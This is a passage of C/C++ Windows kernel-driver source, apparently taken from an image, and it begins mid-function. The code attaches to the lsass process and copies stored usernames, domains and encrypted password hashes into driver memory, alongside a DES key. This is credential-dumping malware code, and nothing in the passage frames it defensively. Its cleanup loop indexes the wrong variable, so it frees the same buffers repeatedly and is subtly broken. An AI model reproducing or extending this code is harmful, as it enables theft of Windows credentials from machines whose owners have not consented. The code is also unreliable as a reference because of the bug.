 if (!NT_SUCCESS(status)) {
ExFreePoolWithTag(this->lastLsassInfo.Creds[credentialsIndex].Username.Buffer,
DRIVER_TAG);
break;
}
this->lastLsassInfo.Creds[credentialsIndex].EncryptedHash.Buffer = NULL;
status = CopyUnicodeString(lsass, &currentCredentials->Credentials->PrimaryCredentials-
>Credentials,
IoGetCurrentProcess(), &this->lastLsassInfo.Creds[credentialsIndex].EncryptedHash,
KernelMode);
if (!NT_SUCCESS(status)) {
ExFreePoolWithTag(this->lastLsassInfo.Creds[credentialsIndex].Domain.Buffer,
DRIVER_TAG);
ExFreePoolWithTag(this->lastLsassInfo.Creds[credentialsIndex].Username.Buffer,
DRIVER_TAG);
break;
}
validCredentialsCount++;
}
} while (false);
KeUnstackDetachProcess(&state);
if (!NT_SUCCESS(status)) {
if (credentialsIndex > 0) {
for (ULONG i = 0; i < credentialsIndex; i++) {
ExFreePoolWithTag(this->lastLsassInfo.Creds[credentialsIndex].EncryptedHash.Buffer,
DRIVER_TAG);
ExFreePoolWithTag(this->lastLsassInfo.Creds[credentialsIndex].Domain.Buffer,
DRIVER_TAG);
ExFreePoolWithTag(this->lastLsassInfo.Creds[credentialsIndex].Username.Buffer,
DRIVER_TAG);
}
}
if (this->lastLsassInfo.Creds)
ExFreePoolWithTag(this->lastLsassInfo.Creds, DRIVER_TAG);
if (this->lastLsassInfo.DesKey.Data)
ExFreePoolWithTag(this->lastLsassInfo.DesKey.Data, DRIVER_TAG);
}
else {
this->lastLsassInfo.Count = validCredentialsCount;
this->lastLsassInfo.LastCredsIndex = validCredentialsCount - 1;
*AllocationSize = validCredentialsCount;
}
if (lsass)
ObDereferenceObject(lsass);
return status;
}